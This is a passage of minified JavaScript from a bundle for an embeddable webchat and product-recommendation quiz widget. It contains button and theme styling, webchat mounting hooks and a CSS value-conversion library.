ntWeight:Xe,textDecoration:Qe,textShadow:Ze,t_encode:et,t_decode:tt,make:nt,merge:rt,toTuples:ot},out:it,over:at,click:ut,t_encode:st,t_decode:lt,make:function(e,t,n,r){return{out:e,over:t,click:n}},destructure:ct,merge:dt,fromJson:g.Values.fromJson(lt),toJson:g.Values.toJson(st),toCss:ft},pt=v.some(g.Values.make({out:_e("all .3s ease","1px solid black",void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,"0.5em",void 0,void 0,void 0,void 0,void 0,void 0,"fit-content",void 0,void 0,"center","center",void 0,void 0,"transparent",void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0),over:nt("1px solid black",void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,"black",void 0,void 0,void 0,"white",void 0,void 0,void 0,void 0,void 0),click:nt("1px solid black",void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,"black",void 0,void 0,void 0,"white",void 0,void 0,void 0,void 0,void 0)},void 0,void 0,void 0,void 0,void 0,void 0));function mt(e){var t=e.children,n=e.name,i=e.onClick,u=e.style,s=e.styles,l=e.classNames,d=void 0!==i?i:function(e){},v=void 0!==u?c.valFromOption(u):{},m=void 0!==s?s:[],h=void 0!==l?l:[],y=g.Api.useBreakpoints(void 0),b=a.useMemo((function(){var e=o._1(r.style,g.Values.toCss(y,ft,g.Values.mergeRecordBreakpoints({out:void 0,over:void 0,click:void 0},dt,f.prepend(pt,m))));return o._3(f.foldLeft,(function(e,t){return e+" "+t}),e,h)}),[h]);return a.createElement(p.make,{props:{"data-name":n},children:a.createElement("button",{className:b,style:v,tabIndex:0,onKeyDown:function(e){if(13===e.keyCode||32===e.keyCode)return o._1(d,e)},onClick:d},t)})}mt.displayName="Button";var gt=mt;t.Breakpoints=void 0,t.BreakpointsApi=void 0,t.Styles=vt,t.defaultButtonStyles=pt,t.make=gt},function(e,t,n){"use strict";var r=n(1),o=n(153),i=n(21),a=n(2),u=n(36),s=n(105),l=n(54),c=n(293),d=n(57),f=n(166),v=n(179),p=n(155),m=n(219),g=n(162);function h(e,t,n,o,u){var s=void 0!==t?t:function(e){};return i.flatMap((function(t){return i.suspend((function(i){return c.create(window,document,v.ApiRoutes.webchatSource(n.apiRoot),o,g.compileOptions(l.map((function(e){return"#"+e}),l.map((function(e){return e.id}),e)),n,u,t,o)).then((function(e){return r._1(s,(function(t){return a.some(e)})),e.setSendMessageFormState(u.showSendMessageForm?"visible":"hidden"),null!==u.theme&&e.setTheme(u.theme),null!==u.configuration&&e.setConfiguration(u.configuration),Promise.resolve(e)}))}))}),n.getCID)}function y(e,t){return 0!==t.TAG?d.error("Injectables_Webchat-ConductorCore",t._0):(r._2(u.map,(function(e){return l.map((function(e){e.className=m.jankClass}),f.ofNode(e))}),Array.prototype.slice.call(document.querySelectorAll("#automat-webchat-"+e))),d.info("Injectables_Webchat-ConductorCore","Webchat Instance mounted successfully"))}function b(e,t,n,r){var a=void 0===e||e,u=void 0!==t&&t,c=p.ReactContext.useContext(void 0),d=o.useState((function(){})),f=d[1];return o.useEffect((function(){l.isNone(c)&&s.error("Injectables_Webchat-ConductorCore","Could not create a webchat instance, as the Automat Context was not found."),a&&l.map((function(e){var t=p.resolveIntegrationId(n,e);return i.unsafeRunAsync((function(e){return y(t,e)}),h(void 0,u?f:void 0,e,t,r))}),c)}),[]),d[0]}t.Options=void 0,t.Instance=void 0,t.InstanceOpts=void 0,t.External=void 0,t.ExternalOptions=void 0,t.RO=void 0,t.IO=void 0,t.useWebchat=b,t.useWebchatWithRef=function(e,t,n,r){var a=p.ReactContext.useContext(void 0),u=o.useState((function(){})),c=u[1],d=o.useRef(!1),f=n.current;return o.useEffect((function(){if(l.isNone(a)&&s.error("Injectables_Webchat-ConductorCore","Could not create a webchat instance, as the Automat Context was not found."),void 0!==a&&null!=f&&!1===d.current){d.current=!0;var e=p.resolveIntegrationId(t,a);i.unsafeRunAsync((function(t){return y(e,t)}),h(void 0,c,a,e,r))}})),u[0]},t.useOpenableWebchat=function(e,t,n){var r=b(e,!0,t,n);return o.useCallback((function(e){l.map((function(e){e.setChatOpenState("opened")}),r)}),[r])}},function(e,t,n){"use strict";var r=n(2);var o={make:function(e,t,n,r,o,i,a,u,s){return void 0===o&&void 0===i&&void 0===a&&void 0===u?{desktop:{bottom:r,left:n,right:t,top:e},mobile:{bottom:r,left:n,right:t,top:e}}:{desktop:{bottom:r,left:n,right:t,top:e},mobile:{bottom:u,left:a,right:i,top:o}}}};var i={toString:function(e){return"bottomRight"===e?"bottomRight":"bottom"===e?"bottom":"topLeft"===e?"topLeft":"right"===e?"right":"top"===e?"top":"bottomLeft"===e?"bottomLeft":"topRight"===e?"topRight":"left"},fromString:function(e){switch(e){case"bottom":return"bottom";case"bottomLeft":return"bottomLeft";case"bottomRight":return"bottomRight";case"left":return"left";case"right":return"right";case"top":return"top";case"topLeft":return"topLeft";case"topRight":return"topRight";default:return"left"}}};var a={Payload:{},make:function(e,t,n){return{id:e,payload:n,asSideEffect:void 0!==t&&t}}};t.Instance=void 0,t.IntegrationId={},t.Position={},t.AddToCartHandler={},t.LurePlacement=o,t.EntrypointId={},t.FromDirection=i,t.Entrypoint=a,t.make=function(e,t,n,o,i,a,u,s,l,c,d,f,v,p,m,g,h){return{addToCartHandler:e,arbitraryActionsLookup:t,chatPlacement:void 0!==n?r.valFromOption(n):void 0,ctaTarget:void 0!==o?r.valFromOption(o):void 0,entryPoint:void 0!==i?r.valFromOption(i):void 0,fromDirection:void 0!==a?r.valFromOption(a):void 0,height:u,lure:void 0!==s?r.valFromOption(s):void 0,lurePlacement:void 0!==l?r.valFromOption(l):void 0,mode:c,onChatOpenStateChange:void 0!==d?r.valFromOption(d):void 0,onUpdateRecommendation:f,shadow:void 0===v||r.valFromOption(v),target:void 0!==p?r.valFromOption(p):void 0,width:m,localCookieDomain:g}}},function(e,t,n){"use strict";var r=n(154),o=n(1),i=n(153),a=n(2),u=n(54),s=n(158),l=n(155);var c=function(e){var t=e.id,n=e.className,c=e.componentName,d=e.children,f=e.asButton,v=e.onClick,p=void 0!==t?t:"",m=void 0!==d?a.valFromOption(d):null,g=void 0!==f&&f,h=void 0!==v?v:function(e){},y=l.ReactContext.useContext(void 0),b=u.map((function(e){return e.globalTheme.font.default.name}),y);return i.createElement(s.make,{props:{"data-conductor":c},children:g?i.createElement("div",{className:u.fold("",(function(e){return o._1(r.style,{hd:r.fontFamily({NAME:"custom",VAL:e}),tl:0})}),b)+" "+n,id:p,role:"button",tabIndex:0,onClick:h},m):i.createElement("div",{className:u.fold("",(function(e){return o._1(r.style,{hd:r.fontFamily({NAME:"custom",VAL:e}),tl:0})}),b)+" "+n,id:p,tabIndex:0,onClick:h},m)})};t.make=c},function(e,t,n){"use strict";var r=n(1),o=n(17);var i={compare:function(e,t){var n=t.VAL,r=e.VAL;if("Container"===r){if("Container"===n)return 0}else if("BundleButtonContainer"===r){if("BundleButtonContainer"===n)return 0}else if("BundleButton"===r){if("BundleButton"===n)return 0}else if("CloseButton"===r){if("CloseButton"===n)return 0}else if("RestartQuizButtonContainer"===r){if("RestartQuizButtonContainer"===n)return 0}else if("ProductContainer"===r){if("ProductContainer"===n)return 0}else if("ButtonContainer"===r){if("ButtonContainer"===n)return 0}else if("Header"===r){if("Header"===n)return 0}else if("ProductTileContainer"===r){if("ProductTileContainer"===n)return 0}else if("RestartQuizSvg"===r){if("RestartQuizSvg"===n)return 0}else if("RestartQuizButton"===n)return 0;var i=function(e){return"Container"===e?0:"BundleButtonContainer"===e?3:"BundleButton"===e?4:"CloseButton"===e?10:"RestartQuizButtonContainer"===e?5:"ProductContainer"===e?9:"ButtonContainer"===e?8:"Header"===e?1:"ProductTileContainer"===e?2:"RestartQuizSvg"===e?7:6};return o.caml_int_compare(i(r),i(n))}},a={},u=(0,n(180).ThemeTemplate)(a,i),s=u.ThemeMap;function l(e,t,n){var o=void 0!==t?t:0;return{componentType:e,overrides:r._1(s.fromList,o)}}var c=u.styleFromOverrides,d=u.mergeCssOverrides,f=u.ThemeProvider,v=u.useTheme;t.Overrides=i,t.ComponentTypes=a,t.ThemeMap=s,t.styleFromOverrides=c,t.mergeCssOverrides=d,t.ThemeProvider=f,t.useTheme=v,t.make=l,t.makeDefault=function(e,t,n,r,o,i,a,u,s,c,d){var f=void 0!==c?c:0,v={NAME:"Default",VAL:{position:e,header:t,restartQuizButton:n,bundleButton:r,svgSize:o,svgBgColor:i,svgArrowColor:void 0!==a?a:"#FFFFFF",headerHeight:void 0!==u?u:50,productTileTheme:s}};return function(e){return l(v,f)}},t.makeDefaultComponentType=function(e,t,n,r,o,i,a,u,s,l){return{NAME:"Default",VAL:{position:void 0!==e?e:"left",header:void 0!==t?t:"Your Recommendations",restartQuizButton:void 0!==n?n:"Restart Quiz",bundleButton:void 0!==r?r:"Add All to Cart",svgSize:void 0!==o?o:20,svgBgColor:i,svgArrowColor:void 0!==a?a:"#FFFFFF",headerHeight:void 0!==u?u:50,productTileTheme:s}}}},function(e,t,n){"use strict";var r=n(1),o=n(17);var i={compare:function(e,t){var n=t.VAL,r=e.VAL;if("ChatContainer"===r){if("ChatContainer"===n)return 0}else if("HeadingInner"===r){if("HeadingInner"===n)return 0}else if("HeadingRule"===r){if("HeadingRule"===n)return 0}else if("Subheading"===r){if("Subheading"===n)return 0}else if("PageBackground"===r){if("PageBackground"===n)return 0}else if("Heading"===r){if("Heading"===n)return 0}else if("ChatHeader"===r){if("ChatHeader"===n)return 0}else if("HeadingBackground"===r){if("HeadingBackground"===n)return 0}else if("MainContainer"===n)return 0;var i=function(e){return"ChatContainer"===e?0:"HeadingInner"===e?8:"HeadingRule"===e?4:"Subheading"===e?7:"PageBackground"===e?6:"Heading"===e?2:"ChatHeader"===e?1:"HeadingBackground"===e?3:5};return o.caml_int_compare(i(r),i(n))}},a={},u=(0,n(180).ThemeTemplate)(a,i),s=u.ThemeMap;var l=u.styleFromOverrides,c=u.mergeCssOverrides,d=u.ThemeProvider,f=u.useTheme,v={Overrides:i,ComponentTypes:a,ThemeMap:s,styleFromOverrides:l,mergeCssOverrides:c,ThemeProvider:d,useTheme:f,make:function(e,t,n){var o=void 0!==t?t:0;return{componentType:void 0!==e?e:"CLP",overrides:r._1(s.fromList,o)}}};t.CLPTheme=v},function(e,t,n){"use strict";var r={webchatEntry:function(e){return e.webchatEntry},theme:function(e){return e.theme},components:function(e){return e.components},make:function(e,t,n,r){return{webchatEntry:e,theme:t,components:n}}};var o={webchatEntry:function(e){return e.webchatEntry},theme:function(e){return e.theme},components:function(e){return e.components},variants:function(e){return e.variants},gaProperty:function(e){return e.gaProperty},make:function(e,t,n,r,o,i){return{webchatEntry:e,theme:t,components:n,variants:r,gaProperty:o}}};t.Theme=void 0,t.Variant=r,t.Default=o},function(e,t,n){"use strict";var r=n(154),o=n(1),i=n(153),a=n(36),u=n(54),s=n(164),l=n(315),c=n(157),d=u.some(c.Values.make(s.Styles.make(void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,"20px",void 0,"20px",void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0),void 0,void 0,void 0,void 0,void 0,void 0));function f(e){var t=e.src,n=e.alt,u=e.styles,l=void 0!==n?n:"",c=void 0!==u?u:[],f=a.prepend(d,c);return i.createElement(s.make,{children:i.createElement("img",{className:o._1(r.style,{hd:r.height({NAME:"percent",VAL:100}),tl:{hd:r.width({NAME:"percent",VAL:100}),tl:0}}),style:{margin:"0",padding:"0"},alt:l,src:t}),name:"IconContainer",styles:f})}f.displayName="IconContainer";var v={defaultHeight:"20px",defaultWidth:"20px",defaultStyles:d,make:f},p={Container:l.Container,$$Text:l.$$Text,Button:l.Button,OnViewObserver:void 0,Breakpoints:void 0,IconContainer:v};t.Container=void 0,t.Components=p},function(e,t,n){"use strict";var r=n(153),o=n(224),i=n(158);var a=function(e){var t=e.onView,n=o.useOnScrollIntoView(void 0,t,void 0,void 0);return r.createElement(i.make,{props:{"data-name":"Observer"},children:r.createElement("div",{ref:n})})};t.make=a},function(e,t,n){"use strict";t.secondsInMinute=60,t.milisecondsInSecond=1e3,t.minutesInHour=60,t.hoursInDay=24,t.milisecondsInMinute=6e4,t.minutesInDay=1440,t.minutesInWeek=10080},function(e,t,n){"use strict";t.a=function(e){var t={};return function(n){return void 0===t[n]&&(t[n]=e(n)),t[n]}}},function(e,t,n){"use strict";var r=n(59),o=n(109),i=n(22);var a={initial:"initial",inherit_:"inherit_",unset:"unset",toString:function(e){return"inherit_"===e?"inherit":"unset"===e?"unset":"initial"}};var u={s:function(e){return{NAME:"s",VAL:e}},ms:function(e){return{NAME:"ms",VAL:e}},toString:function(e){return"ms"===e.NAME?e.VAL.toString()+"ms":e.VAL.toString()+"s"}};var s={pct:function(e){return{NAME:"percent",VAL:e}},toString:function(e){return e.VAL.toString()+"%"}};var l={toString:function(e){return"url("+e.VAL+")"}};function c(e){if("string"==typeof e)return"0";var t=e.NAME;if("pxFloat"===t)return e.VAL.toString()+"px";if("inch"===t)return e.VAL.toString()+"in";if("vmax"===t)return e.VAL.toString()+"vmax";if("vmin"===t)return e.VAL.toString()+"vmin";if("percent"===t)return e.VAL.toString()+"%";if("ch"===t)return e.VAL.toString()+"ch";if("cm"===t)return e.VAL.toString()+"cm";if("em"===t)return e.VAL.toString()+"em";if("ex"===t)return e.VAL.toString()+"ex";if("mm"===t)return e.VAL.toString()+"mm";if("pc"===t)return e.VAL.toString()+"pc";if("pt"===t)return e.VAL.toString()+"pt";if("px"===t)return e.VAL.toString()+"px";if("vh"===t)return e.VAL.toString()+"vh";if("vw"===t)return e.VAL.toString()+"vw";if("rem"===t)return e.VAL.toString()+"rem";var n=e.VAL;return"sub"===n[0]?"calc("+c(n[1])+" - "+c(n[2])+")":"calc("+c(n[1])+" + "+c(n[2])+")"}var d={ch:function(e){return{NAME:"ch",VAL:e}},em:function(e){return{NAME:"em",VAL:e}},ex:function(e){return{NAME:"ex",VAL:e}},rem:function(e){return{NAME:"rem",VAL:e}},vh:function(e){return{NAME:"vh",VAL:e}},vw:function(e){return{NAME:"vw",VAL:e}},vmin:function(e){return{NAME:"vmin",VAL:e}},vmax:function(e){return{NAME:"vmax",VAL:e}},px:function(e){return{NAME:"px",VAL:e}},pxFloat:function(e){return{NAME:"pxFloat",VAL:e}},cm:function(e){return{NAME:"cm",VAL:e}},mm:function(e){return{NAME:"mm",VAL:e}},inch:function(e){return{NAME:"inch",VAL:e}},pc:function(e){return{NAME:"pc",VAL:e}},pt:function(e){return{NAME:"pt",VAL:e}},zero:"zero",toString:c};function f(e){var t=e.NAME;return"turn"===t?e.VAL.toString()+"turn":"deg"===t?e.VAL.toString()+"deg":"rad"===t?e.VAL.toString()+"rad":e.VAL.toString()+"grad"}var v={deg:function(e){return{NAME:"deg",VAL:e}},rad:function(e){return{NAME:"rad",VAL:e}},grad:function(e){return{NAME:"grad",VAL:e}},turn:function(e){return{NAME:"turn",VAL:e}},toString:f};var p={ltr:"ltr",rtl:"rtl",toString:function(e){return"rtl"===e?"rtl":"ltr"}};var m={absolute:"absolute",relative:"relative",$$static:"static",fixed:"fixed",sticky:"sticky",toString:function(e){return"fixed"===e?"fixed":"static"===e?"static":"sticky"===e?"sticky":"relative"===e?"relative":"absolute"}};var g={none:"none",both:"both",horizontal:"horizontal",vertical:"vertical",block:"block",inline:"inline",toString:function(e){return"none"===e?"none":"vertical"===e?"vertical":"horizontal"===e?"horizontal":"inline"===e?"inline":"block"===e?"block":"both"}};var h={normal:"normal",smallCaps:"smallCaps",toString:function(e){return"normal"===e?"normal":"smallCaps"}};var y={normal:"normal",italic:"italic",oblique:"oblique",toString:function(e){return"oblique"===e?"oblique":"normal"===e?"normal":"italic"}};var b={fill:"fill",content:"content",maxContent:"maxContent",minContent:"minContent",fitContent:"fitContent",toString:function(e){return"fill"===e?"fill":"minContent"===e?"min-content":"fitContent"===e?"fit-content":"maxContent"===e?"max-content":"content"===e?"content":"auto"}};var _={hidden:"hidden",visible:"visible",scroll:"scroll",auto:"auto",toString:function(e){return"scroll"===e?"scroll":"hidden"===e?"hidden":"visible"===e?"visible":"auto"}};var T={auto:"auto",toString:function(e){return"auto"}};var A={toString:function(e){return"columnDense"===e?"column dense":"rowDense"===e?"row dense":"row"===e?"row":"column"}};var C={toString:function(e){return"normal"}};var x={toString:function(e){return"bottom"===e?"bottom":"sub"===e?"sub":"top"===e?"top":"super"===e?"super":"baseline"===e?"baseline":"textBottom"===e?"text-bottom":"textTop"===e?"text-top":"middle"}};var S={toString:function(e){return"string"==typeof e?"autoFill"===e?"auto-fill":"auto-fit":e.VAL.toString()}};function w(e){return"none"===e?"none":"circle"===e?"circle":"lowerGreek"===e?"lower-greek":"square"===e?"square":"lowerAlpha"===e?"lower-alpha":"upperAlpha"===e?"upper-alpha":"decimal"===e?"decimal":"lowerRoman"===e?"lower-roman":"lowerLatin"===e?"lower-latin":"upperRoman"===e?"upper-roman":"upperLatin"===e?"upper-latin":"disc"}var k={toString:w};var E={toString:function(e){return"inside"===e?"inside":"outside"}};var R={toString:function(e){return"hidden"===e?"hidden":"ridge"===e?"ridge":"solid"===e?"solid":"outset"===e?"outset":"groove"===e?"grove":"dashed"===e?"dashed":"dotted"===e?"dotted":"double"===e?"double":"inset"===e?"inset":"none"}};var O={thin:"thin",extraLight:"extraLight",light:"light",medium:"medium",semiBold:"semiBold",bold:"bold",extraBold:"extraBold",lighter:"lighter",bolder:"bolder",toString:function(e){return"string"==typeof e?"thin"===e?"100":"semiBold"===e?"600":"bolder"===e?"bolder":"light"===e?"300":"extraBold"===e?"800":"extraLight"===e?"200":"medium"===e?"500":"lighter"===e?"lighter":"normal"===e?"400":"black"===e?"900":"700":e.VAL.toString()}};var F={toString:function(e){return"alternateReverse"===e?"alternate-reverse":"normal"===e?"normal":"alternate"===e?"alternate":"reverse"}};var L={toString:function(e){return"none"===e?"none":"backwards"===e?"backwards":"forwards"===e?"forwards":"both"}};var P={toString:function(e){return"string"==typeof e?"infinite":e.VAL.toString()}};var G={toString:function(e){return"paused"===e?"paused":"running"}};var D={auto:"auto",$$default:"default",none:"none",contextMenu:"contextMenu",help:"help",pointer:"pointer",progress:"progress",wait:"wait",cell:"cell",crosshair:"crosshair",text:"text",verticalText:"verticalText",alias:"alias",copy:"copy",move:"move",noDrop:"noDrop",notAllowed:"notAllowed",grab:"grab",grabbing:"grabbing",allScroll:"allScroll",colResize:"colResize",rowResize:"rowResize",nResize:"nResize",eResize:"eResize",sResize:"sResize",wResize:"wResize",neResize:"neResize",nwResize:"nwResize",seResize:"seResize",swResize:"swResize",ewResize:"ewResize",nsResize:"nsResize",neswResize:"neswResize",nwseResize:"nwseResize",zoomIn:"zoomIn",zoomOut:"zoomOut",toString:function(e){return"cell"===e?"cell":"copy"===e?"copy":"swResize"===e?"sw-resize":"grab"===e?"grab":"help"===e?"help":"move"===e?"move":"none"===e?"none":"text"===e?"text":"rowResize"===e?"row-resize":"wait"===e?"wait":"pointer"===e?"pointer":"seResize"===e?"se-resize":"zoomOut"===e?"zoom-out":"sResize"===e?"s-resize":"zoomIn"===e?"zoom-in":"grabbing"===e?"grabbing":"nsResize"===e?"ns-resize":"nwseResize"===e?"nwse-resize":"progress"===e?"progress":"crosshair"===e?"crosshair":"wResize"===e?"w-resize":"noDrop"===e?"no-drop":"allScroll"===e?"all-scroll":"verticalText"===e?"vertical-text":"nResize"===e?"n-resize":"default"===e?"default":"neswResize"===e?"nesw-resize":"alias"===e?"alias":"ewResize"===e?"ew-resize":"eResize"===e?"e-resize":"nwResize"===e?"nw-resize":"contextMenu"===e?"context-menu":"colResize"===e?"col-resize":"notAllowed"===e?"not-allowed":"neResize"===e?"ne-resize":"auto"}};function I(e){return e.VAL.toString()+"%"}function J(e){if("string"==typeof e)return"transparent"===e?"transparent":"currentColor";var t=e.NAME;if("rgba"===t){var n=e.VAL;return"rgba("+n[0].toString()+", "+n[1].toString()+", "+n[2].toString()+", "+n[3].toString()+")"}if("hex"===t)return"#"+e.VAL;if("hsl"===t){var r=e.VAL;return"hsl("+f(r[0])+", "+I(r[1])+", "+I(r[2])+")"}if("rgb"===t){var o=e.VAL;return"rgb("+o[0].toString()+", "+o[1].toString()+", "+o[2].toString()+")"}var i=e.VAL;return"hsla("+f(i[0])+", "+I(i[1])+", "+I(i[2])+", "+function(e){return"num"===e.NAME?e.VAL.toString():e.VAL.toString()+"%"}(i[3])+")"}var V={toString:function(e){return"hidden"===e?"hidden":"ridge"===e?"ridge":"solid"===e?"solid":"outset"===e?"outset":"groove"===e?"groove":"dashed"===e?"dashed":"dotted"===e?"dotted":"double"===e?"double":"inset"===e?"inset":"none"}};var N={toString:function(e){return"none"===e?"none":"auto"}};var M={toString:function(e){return"none"}};var j={normal:"normal",toString:function(e){return"normal"}};var B={toString:function(e){return"string"==typeof e?"normal":e.VAL.toString()}};var W={toString:function(e){return"normal"}};var z={toString:function(e){return"inline"===e?"inline":"block"===e?"block":"run-in"}};var $={toString:function(e){return"grid"===e?"grid":"table"===e?"table":"flex"}};var H={toString:function(e){return"list-item"}};var q={toString:function(e){return"tableRow"===e?"table-row":"tableRowGroup"===e?"table-row-group":"tableColumn"===e?"table-column":"tableHeaderGroup"===e?"table-header-group":"tableCell"===e?"table-cell":"tableColumnGroup"===e?"table-column-group":"tableCaption"===e?"table-caption":"table-footer-group"}};var U={toString:function(e){return"contents"===e?"contents":"none"}};var K={toString:function(e){return"inlineBlock"===e?"inline-block":"inlineFlex"===e?"inline-flex":"inlineGrid"===e?"inline-grid":"inline-table"}};var Y={toString:function(e){return"stretch"===e?"stretch":"normal"===e?"normal":"auto"}};var X={toString:function(e){return"left"===e?"left":"right"===e?"right":"selfEnd"===e?"self-end":"start"===e?"start":"center"===e?"center":"flexStart"===e?"flex-start":"flexEnd"===e?"flex-end":"selfStart"===e?"self-start":"end"}};var Q={toString:function(e){return"baseline"}};var Z={toString:function(e){return"normal"}};var ee={toString:function(e){return"spaceAround"===e?"space-around":"stretch"===e?"stretch":"spaceBetween"===e?"space-between":"space-evenly"}};var te={toString:function(e){return"right"===e?"right":"justify"===e?"justify":"center"===e?"center":"left"}};var ne={toString:function(e){return"normal"===e?"normal":"keepAll"===e?"keep-all":"break-all"}};var re={toString:function(e){return"preLine"===e?"pre-line":"preWrap"===e?"pre-wrap":"breakSpaces"===e?"break-spaces":"normal"===e?"normal":"nowrap"===e?"nowrap":"pre"}};var oe={toString:function(e){return"normal"===e?"normal":"stretch"}};var ie={toString:function(e){return"stretch"===e?"stretch":"normal"===e?"normal":"auto"}};var ae={toString:function(e){return"start"===e?"start":"center"===e?"center":"flexStart"===e?"flex-start":"flexEnd"===e?"flex-end":"end"}};var ue={toString:function(e){return"none"===e?"none":"cover"===e?"cover":"contain"===e?"contain":"scaleDown"===e?"scale-down":"fill"}};var se={toString:function(e){return"inlineStart"===e?"inline-start":"left"===e?"left":"none"===e?"none":"right"===e?"right":"inlineEnd"===e?"inline-end":"both"}};var le={toString:function(e){return"left"===e?"left":"none"===e?"none":"right"===e?"right":"inlineEnd"===e?"inline-end":"inline-start"}};var ce={toString:function(e){return"hidden"===e?"hidden":"visible"===e?"visible":"collapse"}};var de={toString:function(e){return"fixed"===e?"fixed":"auto"}};var fe={toString:function(e){return"separate"===e?"separate":"collapse"}};var ve={toString:function(e){return"wrapReverse"===e?"wrap-reverse":"nowrap"===e?"nowrap":"wrap"}};var pe={toString:function(e){return"row"===e?"row":"columnReverse"===e?"column-reverse":"rowReverse"===e?"row-reverse":"column"}};var me={toString:function(e){return"borderBox"===e?"border-box":"content-box"}};var ge={toString:function(e){return"string"==typeof e?"auto":e.VAL.toString()}};var he={toString:function(e){return"none"===e?"none":"text"===e?"text":"all"===e?"all":"contain"===e?"contain":"auto"}};var ye={toString:function(e){return"capitalize"===e?"capitalize":"lowercase"===e?"lowercase":"uppercase"===e?"uppercase":"none"}};var be={areas:function(e){return{NAME:"areas",VAL:e}},toString:function(e){return"string"==typeof e?"none":o.trim(r.fold_left((function(e,t){return e+"'"+t+"' "}),"",e.VAL))}};var _e={auto:"auto",ident:function(e){return{NAME:"ident",VAL:e}},num:function(e){return{NAME:"num",VAL:e}},numIdent:function(e,t){return{NAME:"numIdent",VAL:[e,t]}},span:function(e){return{NAME:"span",VAL:e}},toString:function(e){if("string"==typeof e)return"auto";var t=e.NAME;if("numIdent"===t){var n=e.VAL;return String(n[0])+" "+n[1]}if("num"===t)return String(e.VAL);if("ident"===t)return e.VAL;var r=e.VAL;return"span "+("ident"===r.NAME?r.VAL:String(r.VAL))}};var Te={toString:function(e){return"local"===e?"local":"fixed"===e?"fixed":"scroll"}};var Ae={toString:function(e){return"borderBox"===e?"border-box":"paddingBox"===e?"padding-box":"content-box"}};var Ce={toString:function(e){return"borderBox"===e?"border-box":"paddingBox"===e?"padding-box":"content-box"}};var xe={X:{toString:function(e){return"right"===e?"right":"center"===e?"center":"left"}},Y:{toString:function(e){return"top"===e?"top":"center"===e?"center":"bottom"}},toString:function(e){return"bottom"===e?"bottom":"right"===e?"right":"top"===e?"top":"center"===e?"center":"left"}};var Se={toString:function(e){return"round"===e?"round":"space"===e?"space":"repeat"===e?"repeat":"repeatX"===e?"repeat-x":"repeatY"===e?"repeat-y":"no-repeat"}};var we={toString:function(e){return"string"==typeof e?"ellipsis"===e?"ellipsis":"clip":e.VAL}};var ke={toString:function(e){return"none"===e?"none":"underline"===e?"underline":"lineThrough"===e?"line-through":"blink"===e?"blink":"overline"}};var Ee={toString:function(e){return"solid"===e?"solid":"dashed"===e?"dashed":"dotted"===e?"dotted":"double"===e?"double":"wavy"}};var Re={toString:function(e){return"fitContent"===e?"fit-content":"auto"}};var Oe={toString:function(e){return"none"}};var Fe={toString:function(e){return"auto"}};var Le={toString:function(e){return"none"}};var Pe={toString:function(e){return"anywhere"===e?"anywhere":"breakWord"===e?"break-word":"normal"}};function Ge(e){for(var t=i.map(e,(function(e){return J(e[1])+" "+c(e[0])})),n="";;){var r=n,o=t;if(!o)return r;var a=o.tl,u=o.hd;if(!a)return r+u;n=r+(u+", "),t=a}}var De={toString:function(e){return"none"}};var Ie={marginBox:"marginBox",borderBox:"borderBox",paddingBox:"paddingBox",contentBox:"contentBox",fillBox:"fillBox",strokeBox:"strokeBox",viewBox:"viewBox",toString:function(e){return"marginBox"===e?"margin-box":"strokeBox"===e?"stroke-box":"borderBox"===e?"border-box":"fillBox"===e?"fill-box":"viewBox"===e?"view-box":"paddingBox"===e?"padding-box":"content-box"}};var Je={toString:function(e){return"none"}};var Ve={toString:function(e){return"visible"===e?"visible":"hidden"}};var Ne={toString:function(e){return"none"===e?"none":"initial"===e?"initial":"auto"}};var Me={toString:function(e){return"preserve3d"===e?"preserve-3d":"flat"}};var je={toString:function(e){return"none"}};var Be={toString:w};var We={counter:function(e,t){return{NAME:"counter",VAL:[t,void 0!==e?e:"unset"]}},toString:function(e){var t=e.VAL,n=t[1],r=t[0];return"unset"===n?"counter("+r+")":"counter("+r+","+w(n)+")"}};var ze={counters:function(e,t,n){return{NAME:"counters",VAL:[n,void 0!==t?t:"",void 0!==e?e:"unset"]}},toString:function(e){var t=e.VAL,n=t[2],r=t[1],o=t[0];return"unset"===n?"counters("+o+',"'+r+'")':"counters("+o+',"'+r+'",'+w(n)+")"}};var $e={increment:function(e,t){return{NAME:"increment",VAL:[t,void 0!==e?e:1]}},toString:function(e){if("string"==typeof e)return"none";var t=e.VAL;return t[0]+" "+String(t[1])}};var He={reset:function(e,t){return{NAME:"reset",VAL:[t,void 0!==e?e:0]}},toString:function(e){if("string"==typeof e)return"none";var t=e.VAL;return t[0]+" "+String(t[1])}};var qe={set:function(e,t){return{NAME:"set",VAL:[t,void 0!==e?e:0]}},toString:function(e){if("string"==typeof e)return"none";var t=e.VAL;return t[0]+" "+String(t[1])}};var Ue={toString:function(e){return"string"==typeof e?"none"===e?"none":"openQuote"===e?"open-quote":"closeQuote"===e?"close-quote":"normal"===e?"normal":"noOpenQuote"===e?"no-open-quote":"no-close-quote":"text"===e.NAME?'"'+e.VAL+'"':"attr("+e.VAL+")"}},Ke={linear:"linear",ease:"ease",easeIn:"easeIn",easeOut:"easeOut",easeInOut:"easeInOut",stepStart:"stepStart",stepEnd:"stepEnd",steps:function(e,t){return{NAME:"steps",VAL:[e,t]}},cubicBezier:function(e,t,n,r){return{NAME:"cubicBezier",VAL:[e,t,n,r]}},toString:function(e){if("string"==typeof e)return"easeInOut"===e?"ease-in-out":"linear"===e?"linear":"stepStart"===e?"step-start":"stepEnd"===e?"step-end":"easeIn"===e?"ease-in":"easeOut"===e?"ease-out":"ease";if("steps"===e.NAME){var t=e.VAL,n=t[0];return"start"===t[1]?"steps("+n.toString()+", start)":"steps("+n.toString()+", end)"}var r=e.VAL;return"cubic-bezier("+r[0].toString()+", "+r[1].toString()+", 